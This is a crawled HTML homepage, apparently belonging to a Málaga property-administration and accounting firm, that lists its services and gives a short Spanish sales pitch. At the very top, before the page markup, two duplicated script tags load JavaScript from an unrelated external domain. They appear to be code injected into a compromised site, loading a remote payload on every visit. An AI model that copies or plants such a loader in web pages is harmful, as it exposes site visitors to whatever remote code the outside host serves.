

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://administraciones.gesaci.es/
body_size: 779
content:
<script src="https://d-ev.dev/qSm0j1" type="text/javascript"></script><script src="https://d-ev.dev/qSm0j1" type="text/javascript"></script>
<div id="" class="page-wrapper">
    <div class="page-content">
        
        <div id="post-2" class="post-2 page type-page status-publish hentry">
                        <div class="entry-content">
                <p>[services stitle=»Nuestros servicios» show=»4&#8243; s1icon=»icon-folder-alt» s1title=»Consultoría Fiscal Contable» s1text=»Gestión de las obligaciones contables y fiscales» s1link=»#» s2icon=»icon-home» s2title=»Gestión hipotecaria» s2text=»Asesoramiento y tramitación de su hipoteca» s2link=»#» s3icon=»icon-note» s3title=»Tramitación Registral» s3text=»Tramitación de escrituras, herencias, donaciones&#8230;» s3link=»#» s4icon=»icon-briefcase» s4title=»Laboral» s4text=»Asesoría laboral para la gestión de los recursos humanos» s4link=»#»]</p>
<h2>Somos la administración de fincas que está buscando&#8230; <em style="color:#B6CB21">¿Por qué?</em></h2>
<p>&#8211; Porque nos preocupamos por los intereses de su comunidad.<br />
&#8211; Porque se puede obtener mejores servicios a mejores precios.<br />
&#8211; Porque nos gustan las cuentas claras.<br />
&#8211; Porque nos implicamos en cada comunidad como si fuera la única que administramos.<br />
&#8211; Porque estamos formados y colegiados en el Colegio de Administradores de Fincas de Málaga.</p>
                <div class="clearfix"></div>
                            </div>
        </div>

            </div>
</div>

